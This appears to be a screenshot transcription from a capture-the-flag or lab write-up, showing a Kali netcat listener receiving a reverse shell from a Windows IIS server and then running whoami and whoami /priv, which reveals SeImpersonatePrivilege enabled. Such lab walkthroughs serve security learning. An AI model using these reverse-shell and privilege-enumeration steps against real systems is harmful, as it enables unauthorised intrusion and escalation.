 ┌──(danghieu㉿kali)-[~/Downloads]
└─$ nc -lnvv -p 1234
listening on [any] 1234 ...
connect to [10.8.55.148] from (UNKNOWN) [10.10.187.172] 51286
SOCKET: Shell has connected! PID: 4656
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\inetpub\wwwroot\retro>whoami
iis apppool\retro
C:\inetpub\wwwroot\retro>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description
    State
============================= ======================================
=== ========
SeAssignPrimaryTokenPrivilege Replace a process level token
    Disabled
SeIncreaseQuotaPrivilege      Adjust memory quotas for a process
    Disabled
SeAuditPrivilege              Generate security audits
    Disabled
SeChangeNotifyPrivilege       Bypass traverse checking
    Enabled
SeImpersonatePrivilege        Impersonate a client after authenticat
ion Enabled
SeCreateGlobalPrivilege       Create global objects
    Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set
    Disabled